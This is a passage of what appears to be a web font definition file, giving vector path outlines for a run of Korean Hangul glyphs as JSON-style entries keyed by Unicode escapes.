4,-26,-62,-31,-102r190,0v-1,-10,3,-25,-8,-25r-181,0r0,-37r226,0v43,2,14,66,17,100r-186,0v1,11,-4,28,9,27r186,0r0,37r-222,0xm345,-47r-76,0r0,105r-58,0r0,-105r-62,0r0,105r-58,0r0,-105r-76,0r0,-37r330,0r0,37"},"\ub974":{"d":"89,-87v-53,4,-25,-70,-32,-113r189,0v-2,-12,6,-34,-8,-34r-181,0r0,-38r225,0v17,0,24,9,23,26r-7,84r-184,0v1,14,-5,37,10,37r184,0r0,38r-219,0xm345,-8r-330,0r0,-38r330,0r0,38"},"\ub978":{"d":"91,-124v-47,4,-28,-56,-32,-95r185,0v0,-9,3,-22,-7,-22r-178,0r0,-37r223,0v39,3,11,63,15,94r-180,0v1,9,-4,24,7,23r183,0r0,37r-216,0xm345,-62r-330,0r0,-37r330,0r0,37xm86,58v-45,2,-21,-61,-27,-98r58,0r0,51v0,6,3,9,10,9r181,0r0,38r-222,0"},"\ub984":{"d":"91,-131v-45,3,-29,-52,-32,-91r185,0v-1,-9,3,-22,-7,-21r-178,0r0,-35r223,0v38,2,11,59,15,90r-180,0v1,9,-4,22,7,22r183,0r0,35r-216,0xm345,-77r-330,0r0,-35r330,0r0,35xm90,62v-52,1,-23,-77,-30,-120r223,0v14,0,20,7,19,21r-4,99r-208,0xm243,27r0,-42v0,-5,-1,-8,-6,-8r-119,0v3,17,-9,50,10,50r115,0"},"\ub9ac":{"d":"150,-60v59,0,112,4,112,-42r0,-177r58,0r0,337r-58,0r0,-108v-29,24,-77,30,-147,30v-46,0,-75,-1,-75,-45r0,-109r120,0r0,-52v0,-7,-3,-10,-9,-10r-108,0r0,-38r153,0v16,0,24,8,23,24r-8,114r-113,0r0,63v4,16,29,13,52,13"},"\ub9b0":{"d":"148,-121v57,0,111,5,111,-39r0,-119r58,0r0,232r-58,0r0,-63v-28,23,-81,29,-146,29v-43,0,-74,-3,-74,-44r0,-74r116,0v-2,-14,6,-38,-9,-38r-104,0r0,-37r149,0v17,0,24,8,22,24r-8,87r-108,0r0,29v3,18,28,13,51,13xm328,53r-218,0v-46,-1,-19,-71,-26,-110r57,0r0,62v0,6,4,9,11,9r176,0r0,39"},"\ub9bc":{"d":"148,-131v56,0,111,4,111,-40r0,-108r58,0r0,197r-58,0r0,-38v-28,21,-82,30,-146,29v-41,-1,-74,-3,-74,-44r0,-69r116,0v-1,-13,5,-35,-9,-34r-104,0r0,-36r149,0v17,0,24,8,22,24r-8,81r-108,0r0,24v3,18,28,14,51,14xm114,62v-21,0,-30,-9,-30,-30r0,-99r214,0v14,0,21,7,20,21r-5,108r-199,0xm259,24r0,-46v0,-5,-2,-8,-7,-8r-110,0v3,19,-10,54,11,54r106,0"},"\ub9c1":{"d":"98,-147v2,15,24,12,43,13v48,1,80,-4,105,-17v26,-22,8,-86,13,-128r58,0r0,189r-58,0r0,-35v-29,22,-86,31,-150,31v-41,0,-69,-5,-69,-44r0,-69r115,0v-1,-12,4,-32,-9,-31r-102,0r0,-36r147,0v17,0,25,8,23,24r-9,79r-107,0r0,24xm212,-87v57,0,101,26,101,78v0,51,-45,77,-101,77v-56,0,-100,-26,-101,-77v0,-52,45,-78,101,-78xm212,28v25,0,45,-14,45,-37v0,-24,-20,-39,-45,-39v-25,0,-45,15,-45,39v0,23,20,37,45,37"},"\ub9c8":{"d":"358,-136r-56,0r0,194r-58,0r0,-337r58,0r0,105r56,0r0,38xm48,-39v-21,0,-30,-9,-30,-30r0,-205r163,0v19,0,29,10,28,29r-6,206r-155,0xm149,-77r0,-150v0,-6,-2,-9,-8,-9r-65,0r0,150v0,6,3,9,10,9r63,0"},"\ub9c9":{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,70r55,0r0,38xm206,-247r-7,138r-143,0v-20,0,-31,-10,-31,-29r0,-136r152,0v20,0,30,9,29,27xm303,-49r-6,107r-53,0r0,-84v0,-7,-3,-10,-10,-10r-166,0r0,-38r212,0v17,0,24,8,23,25xm146,-148r0,-81v0,-5,-2,-8,-7,-8r-56,0r0,80v5,19,43,5,63,9"},"\ub9cc":{"d":"357,-161r-55,0r0,113r-58,0r0,-231r58,0r0,80r55,0r0,38xm206,-247r-8,147r-143,0v-20,0,-30,-9,-30,-28r0,-146r152,0v20,0,30,9,29,27xm106,52v-19,0,-25,-7,-26,-25r0,-92r58,0r0,70v0,6,3,9,10,9r167,0r0,38r-209,0xm146,-138r0,-91v0,-5,-2,-8,-7,-8r-56,0r0,90v5,19,43,5,63,9"},"\ub9d0":{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm206,-247r-6,126r-143,0v-20,0,-31,-9,-31,-28r0,-126r151,0v20,0,30,10,29,28xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm146,-158r0,-72v0,-5,-2,-7,-7,-7r-55,0r0,70v5,19,42,5,62,9"},"\ub9d8":{"d":"357,-172r-55,0r0,81r-58,0r0,-188r58,0r0,69r55,0r0,38xm206,-247r-7,136r-143,0v-20,0,-31,-9,-31,-28r0,-135r152,0v20,0,30,9,29,27xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm146,-149r0,-80v0,-5,-2,-8,-7,-8r-56,0r0,79v5,19,43,5,63,9xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,58,10,62r100,0"},"\ub9d9":{"d":"357,-173r-55,0r0,75r-58,0r0,-181r58,0r0,68r55,0r0,38xm206,-247r-7,134r-143,0v-20,0,-30,-9,-30,-28r0,-133r151,0v20,0,30,9,29,27xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm146,-151r0,-78v0,-5,-2,-8,-7,-8r-55,0r0,77v5,19,42,5,62,9xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\ub9db":{"d":"357,-170r-55,0r0,90r-58,0r0,-199r58,0r0,71r55,0r0,38xm207,-247r-7,140r-143,0v-20,0,-30,-9,-30,-28r0,-139r151,0v20,0,30,9,29,27xm218,-82v0,64,49,90,105,105r-17,36v-44,-7,-98,-39,-115,-71v-16,36,-71,65,-118,73r-17,-37v71,-18,105,-47,103,-106r59,0xm147,-145r0,-84v0,-5,-2,-8,-7,-8r-55,0r0,83v5,19,42,5,62,9"},"\ub9dd":{"d":"357,-174r-55,0r0,76r-58,0r0,-181r58,0r0,67r55,0r0,38xm206,-247r-7,136r-142,0v-20,0,-30,-9,-30,-28r0,-135r150,0v20,0,30,9,29,27xm199,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-30,-100,-81v0,-52,44,-82,100,-82xm146,-149r0,-80v0,-5,-2,-8,-7,-8r-54,0r0,79v5,19,42,5,61,9xm199,28v26,0,45,-16,45,-41v0,-25,-19,-42,-45,-42v-26,0,-44,18,-44,42v0,23,19,41,44,41"},"\ub9e4":{"d":"332,58r-52,0r0,-194r-29,0r0,190r-50,0r0,-333r50,0r0,105r29,0r0,-105r52,0r0,337xm56,-39v-21,0,-30,-9,-30,-30r0,-205r125,0v19,0,28,10,28,29r-5,206r-118,0xm125,-77r0,-151v-2,-16,-31,-5,-46,-8r0,150v2,16,30,6,46,9"},"\ub9e5":{"d":"330,-90r-51,0r0,-80r-30,0r0,79r-49,0r0,-188r49,0r0,72r30,0r0,-72r51,0r0,189xm56,-109v-22,-1,-30,-8,-30,-31r0,-134r124,0v19,0,28,9,27,28r-4,137r-117,0xm331,-49r-6,107r-52,0r0,-84v0,-7,-4,-10,-11,-10r-175,0r0,-38r220,0v17,0,25,8,24,25xm125,-147r0,-82v-3,-15,-31,-4,-46,-7r0,80v1,17,31,6,46,9"},"\ub9e8":{"d":"330,-53r-51,0r0,-107r-30,0r0,107r-49,0r0,-226r49,0r0,81r30,0r0,-81r51,0r0,226xm56,-100v-21,0,-30,-9,-30,-30r0,-144r124,0v19,0,28,9,27,28r-4,146r-117,0xm111,52v-20,1,-27,-6,-27,-25r0,-92r57,0r0,70v0,6,3,9,10,9r187,0r0,38r-227,0xm125,-138r0,-91v-3,-14,-31,-4,-46,-7r0,89v2,16,30,6,46,9"},"\ub9ec":{"d":"330,-109r-51,0r0,-68r-30,0r0,67r-49,0r0,-169r49,0r0,64r30,0r0,-64r51,0r0,170xm57,-121v-21,0,-30,-9,-30,-30r0,-123r123,0v19,0,29,9,28,28r-5,125r-116,0xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0xm125,-158r0,-71v-2,-16,-30,-5,-45,-8r0,70v1,17,30,6,45,9"},"\uba38":{"d":"55,-37v-21,0,-30,-9,-30,-30r0,-207r162,0v43,-1,24,58,26,94r52,0r0,-99r57,0r0,337r-57,0r0,-200r-53,0r-3,105r-154,0xm156,-75r0,-152v0,-6,-3,-9,-9,-9r-64,0r0,151v0,6,3,10,10,10r63,0"},"\uba3c":{"d":"320,-48r-58,0r0,-122r-54,0r-4,72r-143,0v-20,0,-31,-9,-31,-28r0,-148r153,0v38,-2,27,37,26,67r53,0r0,-72r58,0r0,231xm332,52r-224,0v-47,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r183,0r0,38xm152,-136r0,-93v0,-5,-3,-8,-8,-8r-56,0r0,92v5,19,44,5,64,9"},"\uba54":{"d":"332,58r-52,0r0,-337r52,0r0,337xm56,-37v-21,0,-30,-9,-30,-30r0,-207r126,0v43,-1,24,58,26,94r34,0r0,-99r50,0r0,333r-50,0r0,-196r-35,0r-2,105r-119,0xm127,-75r0,-153v-3,-16,-32,-5,-48,-8r0,152v2,17,32,6,48,9"},"\uba70":{"d":"55,-36v-22,1,-30,-8,-30,-30r0,-208r161,0v28,-2,30,24,27,50r52,0r0,-55r57,0r0,337r-57,0r0,-144r-56,0r-1,50r-153,0xm265,-186r-53,0r-2,62r55,0r0,-62xm155,-73r0,-154v0,-6,-3,-9,-8,-9r-64,0r0,153v0,6,3,10,10,10r62,0"},"\uba85":{"d":"320,-93r-58,0r0,-41r-56,0r-2,27r-142,0v-20,0,-31,-9,-31,-28r0,-140r152,0v22,0,30,12,28,33r51,0r0,-37r58,0r0,186xm217,-92v58,0,101,28,101,80v0,53,-44,80,-101,80v-58,0,-101,-27,-101,-80v0,-52,44,-80,101,-80xm262,-171r0,-35r-53,0r-2,35r55,0xm152,-145r0,-85v0,-5,-2,-7,-7,-7r-56,0r0,83v5,19,43,5,63,9xm217,28v26,0,45,-16,45,-40v0,-24,-19,-40,-45,-40v-25,0,-45,15,-45,40v0,25,20,40,45,40"},"\uba87":{"d":"320,-90r-58,0r0,-51r-56,0r-1,24r-143,0v-20,0,-31,-9,-31,-28r0,-130r152,0v20,0,29,10,28,29r51,0r0,-33r58,0r0,189xm320,61v-44,-4,-96,-29,-115,-56v-17,31,-74,54,-120,57r-14,-35v55,-8,88,-25,99,-53r-89,0r0,-37r93,0r0,-33r58,0r0,33r94,0r0,37r-89,0v13,27,46,44,99,52xm262,-177r0,-33r-52,0r-2,33r54,0xm152,-154r0,-76v0,-5,-2,-7,-6,-7r-57,0r0,74v5,19,43,5,63,9"},"\ubaa8":{"d":"151,-102v-38,-4,-95,16,-95,-30r0,-140r223,0v19,0,28,9,27,28r-6,142r-91,0r0,57r136,0r0,37r-330,0r0,-37r136,0r0,-57xm246,-140r0,-86v0,-6,-3,-8,-8,-8r-124,0r0,84v0,6,3,10,10,10r122,0"},"\ubaa9":{"d":"151,-154v-37,-4,-92,15,-92,-30r0,-94r217,0v19,0,28,9,27,28r-5,96r-89,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm302,-38r-6,96r-53,0r0,-73v0,-7,-3,-11,-10,-11r-176,0r0,-38r222,0v17,0,24,9,23,26xm244,-192v-3,-16,8,-46,-8,-49r-119,0v3,17,-9,49,10,49r117,0"},"\ubaac":{"d":"152,-148v-37,-4,-93,16,-93,-29r0,-101r218,0v19,0,28,9,27,28r-4,102r-90,0r0,39r135,0r0,38r-330,0r0,-38r137,0r0,-39xm86,56v-47,2,-20,-67,-27,-105r58,0r0,58v0,6,3,9,10,9r181,0r0,38r-222,0xm245,-185r0,-46v0,-6,-2,-9,-8,-9r-120,0v4,19,-10,55,11,55r117,0"},"\ubab0":{"d":"151,-163v-37,-4,-92,15,-92,-30r0,-86r216,0v51,1,18,76,23,116r-89,0r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25xm92,62v-46,4,-30,-51,-33,-90r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-36r223,0v38,2,11,59,15,90r-179,0v1,9,-4,21,7,20r182,0r0,36r-215,0xm244,-199v-2,-15,7,-43,-9,-43r-118,0v2,16,-8,42,10,43r117,0"},"\ubab8":{"d":"151,-155v-37,-4,-92,15,-92,-30r0,-93r217,0v19,0,28,9,27,28r-5,95r-89,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm90,62v-21,0,-30,-9,-30,-30r0,-98r223,0v14,0,20,7,19,21r-4,107r-208,0xm244,-192v-3,-16,9,-49,-9,-49r-118,0v3,17,-9,49,10,49r117,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},"\ubab9":{"d":"151,-157v-38,-3,-92,15,-92,-31r0,-90r217,0v19,0,28,9,27,28r-5,93r-89,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm90,62v-21,0,-30,-9,-30,-30r0,-105r58,0r0,30r125,0r0,-30r58,0r0,135r-211,0xm244,-194v-3,-16,8,-47,-9,-47r-118,0v3,17,-8,47,10,47r117,0xm243,25r0,-31r-125,0v1,13,-4,32,11,31r114,0"},"\ubabb":{"d":"151,-152v-37,-4,-92,15,-92,-30r0,-96r216,0v19,0,29,9,28,28r-5,98r-89,0r0,33r136,0r0,37r-330,0r0,-37r136,0r0,-33xm43,25v62,-16,105,-29,107,-94r59,0v-2,50,35,73,109,93r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64xm244,-189v-3,-17,9,-52,-9,-52r-118,0v3,18,-9,52,10,52r117,0"},"\ubafc":{"d":"161,-48v52,1,103,0,103,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-60v-31,0,-64,4,-64,-28r0,-136r158,0v20,0,29,9,28,27r-6,137r-59,0r0,59xm166,-145r0,-81v0,-5,-2,-8,-7,-8r-61,0r0,80v0,6,3,9,9,9r59,0"},"\ubb18":{"d":"98,-103v-27,1,-43,-3,-43,-30r0,-140r225,0v19,0,28,10,27,29r-6,141r-39,0r0,58r83,0r0,38r-330,0r0,-38r83,0r0,-58xm247,-141r0,-85v0,-6,-3,-9,-9,-9r-125,0r0,84v0,6,3,10,10,10r124,0xm206,-45r0,-58r-52,0r0,58r52,0"},"\ubb34":{"d":"87,-125v-21,0,-30,-8,-29,-30r0,-121r220,0v19,0,28,9,27,28r-6,123r-212,0xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-38r330,0r0,38xm245,-162r0,-67v0,-6,-2,-10,-8,-10r-121,0r0,67v0,6,3,10,10,10r119,0"},"\ubb35":{"d":"90,-154v-54,2,-23,-80,-31,-124r216,0v19,0,28,9,27,28r-4,96r-208,0xm345,-94r-136,0r0,31v36,4,97,-15,94,26r-6,95r-53,0r0,-72v0,-7,-3,-11,-11,-11r-176,0r0,-38r94,0r0,-31r-136,0r0,-37r330,0r0,37xm243,-192v-3,-16,8,-49,-9,-49r-117,0v3,17,-9,48,11,49r115,0"},"\ubb38":{"d":"92,-151v-53,1,-22,-83,-30,-127r215,0v19,0,29,9,28,28r-5,99r-208,0xm345,-86r-130,0r0,71r-58,0r0,-71r-142,0r0,-37r330,0r0,37xm85,56v-48,1,-20,-72,-27,-111r58,0r0,64v0,6,3,9,10,9r181,0r0,38r-222,0xm246,-188v-3,-17,9,-52,-9,-52r-117,0v3,18,-9,52,10,52r116,0"},"\ubb3c":{"d":"90,-162v-51,2,-23,-75,-30,-117r215,0v50,2,17,77,22,117r-207,0xm92,62v-47,5,-30,-51,-33,-90r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,25v32,5,95,-15,93,20r-4,68r-181,0v1,9,-3,21,7,21r183,0r0,35r-215,0xm243,-198v-3,-15,7,-44,-9,-44r-116,0v2,16,-8,44,10,44r115,0"},"\ubb50":{"d":"322,58r-58,0r0,-67r-67,0r0,-37r67,0r0,-233r58,0r0,337xm221,-249r-6,119r-145,0v-20,0,-31,-9,-31,-28r0,-118r154,0v20,0,29,9,28,27xm248,-78v-23,9,-56,11,-89,13r0,119r-57,0r0,-119r-89,0r0,-37r135,0v45,0,77,-2,96,-6xm161,-167r0,-65v0,-5,-2,-8,-7,-8r-57,0r0,64v5,19,44,5,64,9"},"\ubbf8":{"d":"320,58r-58,0r0,-337r58,0r0,337xm60,-39v-21,0,-30,-9,-30,-30r0,-205r163,0v19,0,29,10,28,29r-6,206r-155,0xm162,-77r0,-149v0,-6,-3,-10,-9,-10r-66,0r0,150v0,6,4,9,11,9r64,0"},"\ubbfc":{"d":"320,-48r-58,0r0,-231r58,0r0,231xm217,-247r-6,147r-145,0v-20,0,-31,-9,-31,-28r0,-146r154,0v20,0,29,9,28,27xm332,52r-218,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,4,9,11,9r176,0r0,38xm158,-138r0,-91v0,-5,-2,-8,-7,-8r-58,0r0,90v0,6,3,9,9,9r56,0"},"\ubc00":{"d":"320,-109r-58,0r0,-170r58,0r0,170xm217,-247r-7,126r-144,0v-20,0,-31,-9,-31,-28r0,-126r154,0v20,0,29,10,28,28xm120,62v-49,5,-28,-58,-32,-97r176,0v-1,-9,3,-23,-7,-22r-169,0r0,-37r214,0v39,3,11,63,16,95r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0xm157,-158r0,-71v0,-5,-2,-8,-7,-8r-57,0r0,70v5,19,44,5,64,9"},"\ubc08":{"d":"320,-91r-58,0r0,-188r58,0r0,188xm217,-247r-7,136r-145,0v-20,0,-30,-9,-30,-28r0,-135r153,0v20,0,30,9,29,27xm118,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,19,7,19,21r-4,117r-199,0xm157,-149r0,-80v0,-5,-3,-8,-8,-8r-56,0r0,79v5,19,44,5,64,9xm262,24r0,-55v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,58,10,62r106,0"},"\ubc09":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm217,-247r-7,134r-144,0v-20,0,-31,-9,-31,-28r0,-133r153,0v20,0,30,9,29,27xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r59,0r0,144r-203,0xm157,-151r0,-78v0,-5,-2,-8,-7,-8r-57,0r0,77v5,19,44,5,64,9xm262,-10r-116,0v1,14,-5,34,11,34r105,0r0,-34"},"\ubc0b":{"d":"320,-80r-58,0r0,-199r58,0r0,199xm217,-247r-7,140r-144,0v-20,0,-30,-9,-30,-28r0,-139r153,0v20,0,29,9,28,27xm228,-82v0,60,54,92,108,105r-18,36v-43,-6,-102,-40,-117,-72v-17,36,-71,65,-120,73r-18,-36v73,-19,109,-49,107,-106r58,0xm157,-145r0,-84v0,-5,-2,-8,-7,-8r-56,0r0,83v5,19,43,5,63,9"},"\ubc11":{"d":"320,-101r-58,0r0,-178r58,0r0,178xm217,-247r-7,132r-144,0v-20,0,-31,-9,-31,-28r0,-131r153,0v20,0,30,9,29,27xm118,62v-21,0,-30,-9,-30,-30r0,-117r235,0r0,36r-177,0r0,19r173,0r0,35r-173,0v0,10,-1,20,10,20r171,0r0,37r-209,0xm157,-153r0,-76v0,-5,-3,-8,-8,-8r-56,0r0,75v5,19,44,5,64,9"},"\ubc14":{"d":"358,-135r-56,0r0,193r-58,0r0,-337r58,0r0,106r56,0r0,38xm51,-36v-23,-1,-32,-9,-33,-31r0,-208r58,0r0,79r73,0r0,-79r58,0r0,239r-156,0xm149,-74r0,-84r-73,0r0,74v0,7,4,10,11,10r62,0"},"\ubc18":{"d":"357,-161r-55,0r0,115r-58,0r0,-233r58,0r0,80r55,0r0,38xm205,-96r-147,0v-22,0,-32,-12,-32,-33r0,-146r58,0r0,51r63,0r0,-51r58,0r0,179xm106,52v-19,0,-25,-7,-26,-25r0,-91r58,0r0,69v0,6,3,9,10,9r167,0r0,38r-209,0xm147,-134r0,-52r-63,0v3,18,-9,52,11,52r52,0"},"\ubc1b":{"d":"357,-171r-55,0r0,82r-58,0r0,-190r58,0r0,70r55,0r0,38xm205,-107r-147,0v-22,0,-32,-11,-32,-32r0,-136r58,0r0,46r63,0r0,-46r58,0r0,168xm106,62v-21,0,-30,-9,-30,-30r0,-105r228,0r0,38r-170,0v4,20,-10,59,10,59r164,0r0,38r-202,0xm147,-144r0,-47r-63,0v2,17,-8,46,11,47r52,0"},"\ubc1c":{"d":"357,-179r-55,0r0,71r-58,0r0,-171r58,0r0,63r55,0r0,37xm206,-118r-147,0v-22,0,-33,-11,-33,-32r0,-126r58,0r0,41r64,0r0,-41r58,0r0,158xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-8,3,-21,-6,-21r-163,0r0,-38r208,0v38,3,10,64,15,95r-165,0v1,9,-4,24,7,23r169,0r0,37r-202,0xm148,-155r0,-43r-64,0v2,16,-7,43,11,43r53,0"},"\ubc24":{"d":"357,-172r-55,0r0,82r-58,0r0,-189r58,0r0,69r55,0r0,38xm205,-107r-147,0v-22,0,-32,-11,-32,-32r0,-136r58,0r0,46r63,0r0,-46r58,0r0,168xm106,62v-21,0,-30,-9,-30,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-192,0xm147,-145r0,-47r-63,0v2,17,-8,46,11,47r52,0xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,60,10,60r100,0"},"\ubc25":{"d":"357,-174r-55,0r0,78r-58,0r0,-183r58,0r0,68r55,0r0,37xm205,-110r-146,0v-22,0,-33,-11,-33,-32r0,-133r58,0r0,45r63,0r0,-45r58,0r0,165xm106,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r110,0r0,-33r58,0r0,143r-196,0xm147,-148r0,-45r-63,0v2,16,-8,45,11,45r52,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\ubc27":{"d":"357,-171r-55,0r0,93r-58,0r0,-201r58,0r0,71r55,0r0,37xm206,-104r-147,0v-22,0,-32,-11,-32,-32r0,-139r58,0r0,47r63,0r0,-47r58,0r0,171xm218,-80v0,62,49,89,105,103r-17,36v-44,-7,-98,-39,-115,-71v-16,35,-70,66,-118,73r-17,-37v70,-17,104,-48,103,-104r59,0xm148,-141r0,-49r-63,0v3,17,-8,49,11,49r52,0"},"\ubc29":{"d":"357,-174r-55,0r0,77r-58,0r0,-182r58,0r0,68r55,0r0,37xm206,-108r-147,0v-22,0,-32,-11,-32,-32r0,-135r58,0r0,46r63,0r0,-46r58,0r0,167xm200,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-81,101,-81xm148,-146r0,-46r-63,0v2,17,-8,46,11,46r52,0xm200,28v26,0,45,-16,45,-41v0,-24,-19,-41,-45,-41v-26,0,-44,17,-44,41v0,25,18,41,44,41"},"\ubc2d":{"d":"357,-175r-55,0r0,76r-58,0r0,-180r58,0r0,67r55,0r0,37xm205,-112r-146,0v-22,0,-33,-11,-33,-32r0,-131r58,0r0,44r63,0r0,-44r58,0r0,163xm106,62v-21,0,-30,-9,-30,-30r0,-116r228,0r0,37r-170,0r0,18r166,0r0,35r-166,0v0,10,-1,20,10,20r164,0r0,36r-202,0xm147,-150r0,-44r-63,0v2,16,-8,44,11,44r52,0"},"\ubc30":{"d":"332,58r-52,0r0,-194r-29,0r0,190r-50,0r0,-333r50,0r0,105r29,0r0,-105r52,0r0,337xm58,-36v-23,0,-32,-8,-32,-30r0,-209r53,0r0,79r47,0r0,-79r53,0r0,239r-121,0xm126,-74r0,-84r-47,0r0,74v1,18,31,7,47,10"},"\ubc31":{"d":"330,-89r-51,0r0,-81r-30,0r0,81r-49,0r0,-190r49,0r0,71r30,0r0,-71r51,0r0,190xm58,-106v-23,0,-32,-8,-32,-30r0,-139r54,0r0,46r45,0r0,-46r53,0r0,169r-120,0xm331,-47r-6,105r-52,0r0,-82v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm125,-144r0,-47r-45,0v3,17,-8,47,11,47r34,0"},"\ubc34":{"d":"330,-51r-51,0r0,-110r-30,0r0,109r-49,0r0,-227r49,0r0,81r30,0r0,-81r51,0r0,228xm58,-96v-23,-1,-32,-8,-32,-31r0,-148r54,0r0,51r45,0r0,-51r53,0r0,179r-120,0xm111,52v-20,1,-27,-6,-27,-25r0,-91r57,0r0,69v0,6,3,9,10,9r187,0r0,38r-227,0xm125,-134r0,-52r-45,0v3,18,-9,52,11,52r34,0"},"\ubc38":{"d":"330,-108r-51,0r0,-70r-30,0r0,70r-49,0r0,-171r49,0r0,63r30,0r0,-63r51,0r0,171xm59,-118v-23,0,-32,-8,-32,-30r0,-128r53,0r0,41r45,0r0,-41r53,0r0,158r-119,0xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-38r218,0v39,3,11,63,16,95r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0xm125,-155r0,-43r-45,0v2,16,-7,43,11,43r34,0"},"\ubc40":{"d":"330,-90r-51,0r0,-81r-30,0r0,80r-49,0r0,-188r49,0r0,70r30,0r0,-70r51,0r0,189xm58,-107v-24,0,-32,-8,-32,-31r0,-137r54,0r0,46r45,0r0,-46r53,0r0,168r-120,0xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm125,-145r0,-47r-45,0v2,17,-8,46,11,47r34,0xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},"\ubc43":{"d":"330,-75r-51,0r0,-94r-29,0r0,74r-49,0r0,-184r49,0r0,72r29,0r0,-72r51,0r0,204xm59,-104v-23,0,-32,-9,-32,-30r0,-141r54,0r0,47r44,0r0,-47r53,0r0,171r-119,0xm235,-80v1,56,55,91,107,104r-18,36v-43,-7,-100,-41,-117,-73v-17,35,-72,65,-119,74r-18,-36v60,-15,104,-41,106,-105r59,0xm125,-141r0,-49r-44,0v3,17,-8,49,11,49r33,0"},"\ubc45":{"d":"330,-99r-51,0r0,-74r-29,0r0,69r-49,0r0,-175r49,0r0,68r29,0r0,-68r51,0r0,180xm59,-108v-24,0,-32,-9,-32,-31r0,-136r54,0r0,46r44,0r0,-46r53,0r0,167r-119,0xm222,-94v58,0,101,28,102,81v0,53,-44,81,-102,81v-58,0,-101,-27,-102,-81v0,-52,44,-81,102,-81xm125,-146r0,-46r-44,0v2,17,-8,46,11,46r33,0xm222,28v28,0,48,-16,48,-41v0,-25,-21,-42,-48,-42v-27,0,-48,17,-48,42v0,25,20,41,48,41"},"\ubc84":{"d":"58,-34v-23,0,-33,-9,-33,-32r0,-209r58,0r0,79r73,0r0,-79r57,0r0,95r52,0r0,-99r57,0r0,337r-57,0r0,-200r-52,0r0,108r-155,0xm156,-72r0,-86r-73,0r0,76v0,7,4,10,11,10r62,0"},"\ubc85":{"d":"320,-88r-58,0r0,-84r-52,0r0,68r-147,0v-22,0,-32,-11,-32,-32r0,-139r58,0r0,47r64,0r0,-47r57,0r0,65r52,0r0,-69r58,0r0,191xm322,-46r-6,104r-53,0r0,-81v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm153,-142r0,-48r-64,0v3,17,-8,48,11,48r53,0"},"\ubc88":{"d":"320,-46r-58,0r0,-124r-52,0r0,76r-147,0v-22,0,-32,-11,-32,-32r0,-149r58,0r0,52r64,0r0,-52r57,0r0,67r52,0r0,-71r58,0r0,233xm332,52r-224,0v-47,-1,-20,-74,-27,-115r58,0r0,68v0,6,3,9,10,9r183,0r0,38xm153,-132r0,-53r-64,0v3,18,-9,53,11,53r53,0"},"\ubc8c":{"d":"320,-107r-58,0r0,-71r-51,0r0,62r-147,0v-22,0,-33,-11,-33,-32r0,-128r58,0r0,42r64,0r0,-42r58,0r0,60r51,0r0,-63r58,0r0,172xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm153,-153r0,-45r-64,0v2,16,-7,45,11,45r53,0"},"\ubc94":{"d":"63,-105v-23,0,-32,-8,-32,-30r0,-140r58,0r0,47r64,0r0,-47r57,0r0,65r52,0r0,-69r58,0r0,190r-58,0r0,-83r-52,0r0,67r-147,0xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm153,-143r0,-47r-64,0v3,17,-8,47,11,47r53,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},"\ubc95":{"d":"320,-95r-58,0r0,-79r-52,0r0,66r-146,0v-22,0,-33,-11,-33,-32r0,-135r58,0r0,46r64,0r0,-46r57,0r0,64r52,0r0,-68r58,0r0,184xm118,62v-21,0,-30,-9,-30,-30r0,-112r58,0r0,33r116,0r0,-33r58,0r0,142r-202,0xm153,-145r0